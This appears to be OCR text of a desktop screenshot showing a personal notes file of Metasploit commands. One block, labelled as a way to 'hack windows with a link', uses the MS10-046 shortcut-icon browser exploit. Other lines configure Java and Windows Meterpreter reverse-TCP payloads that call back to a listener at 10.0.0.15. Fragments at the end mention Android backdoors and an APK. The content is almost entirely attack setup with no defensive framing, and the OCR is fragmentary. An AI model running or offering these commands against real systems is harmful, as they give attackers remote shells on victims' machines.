 Applications Places Text Editor Sun 20:23 1
Open Notes.txt Save
~/Back Up Data
set SRVHOST 10.0.0.15
set SRVPORT 4444
set URIPATH /
set PAYLOAD java/meterpreter/reverse_tcp
exploit
*****************************************************************************************
#hack windows with a link "windows browser attacks on metasploit"
use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.0.0.15
set SRVHOST 10.0.0.15
set SRVPORT 80
set URIPATH /
Plain Text Tab Width: 8 Ln 1218, Col 1 INS
SET
Android
Backdoors
Android443.
apk